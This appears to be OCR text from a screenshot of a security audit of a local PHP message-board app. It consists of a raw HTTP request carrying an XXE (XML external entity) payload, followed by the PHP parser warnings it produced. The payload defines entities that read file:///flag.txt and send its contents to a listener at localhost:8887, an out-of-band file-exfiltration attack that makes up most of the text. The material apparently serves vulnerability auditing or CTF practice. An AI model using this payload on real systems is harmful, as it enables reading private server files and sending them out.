 GET /xml.php HTTP/1.1
Host: localhost
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.204 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 169
<?xml version="1.0"?a>
<!DOCTYPE message [
<!ENTITY % files SYSTEM "file:///flag.txt">
<!ENTITY % send SYSTEM "http://localhost:8887/?a=%files;">
%send;
]>
# Time Memory Function Location
1 0.4012 407800 {main}( ) ...\xml.php:0
2 0.4013 409024 loadXML ( ) ...\xml.php:7
( ! ) Warning: DOMDocument::loadXML(): PEReference: %send; not found in Entity, line: 5 in
F:\cmsAudit\MessageBoard\xml.php on line 7
Call Stack
# Time Memory Function Location
1 0.4012 407800 {main}( ) ...\xml.php:0
2 0.4013 409024 loadXML ( ) ...\xml.php:7
( ! ) Warning: DOMDocument::loadXML(): Start tag expected, '&lt;' not found in Entity, line: 8 in
F:\cmsAudit\MessageBoard\xml.php on line 7
Call Stack
# Time Memory Function Location
1 0.4012 407800 {main}( ) ...\xml.php:0
2 0.4013 409024 loadXML ( ) ...\xml.php:7
( ! ) Warning: simplexml_import_dom(): Invalid Nodetype to import in F:\cmsAudit\MessageBoard\xml.php on
line 8
Call Stack
# Time Memory Function Location
1 0.4012 407800 {main}( ) ...\xml.php:0
2 0.4014 409064 simplexml_import_dom ( ) ...\xml.php:8